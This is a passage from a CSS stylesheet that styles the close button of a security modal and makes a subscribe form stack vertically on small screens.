  cursor: pointer;
}

.security-modal .close:hover,
.security-modal .close:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}





/* Responsive tweaks */
@media (max-width: 480px) {
  .subscribe-form {
    flex-direction: column;
    gap: 15px;
  }

  .subscribe-form input,
  .subscribe-form button {
    width: 100%;
    max-width: 100%;
  }
}
</file>
